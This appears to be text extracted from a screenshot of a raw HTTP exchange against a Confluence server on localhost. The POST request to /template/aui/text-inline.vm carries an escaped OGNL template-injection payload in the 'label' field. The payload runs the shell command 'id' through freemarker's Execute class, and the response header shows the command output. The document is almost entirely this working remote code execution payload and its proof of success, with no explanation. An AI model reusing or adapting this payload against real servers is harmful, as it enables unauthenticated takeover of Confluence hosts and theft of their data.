 POST /template/aui/text-inline.vm HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
label=
\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet
(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=
@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',
(new freemarker.template.utility.Execute()).exec({"id"}))
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1709020103836
9 Set-Cookie: JSESSIONID=D8EC6ABE3A3389EE2C3EB8CCF1FC63DC; Path=/; HttpOnly
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: en-US
15 Date: Tue, 27 Feb 2024 07:48:23 GMT
16 Connection: close
17 Content-Length: 28853
18
19
20
21 <!DOCTYPE html>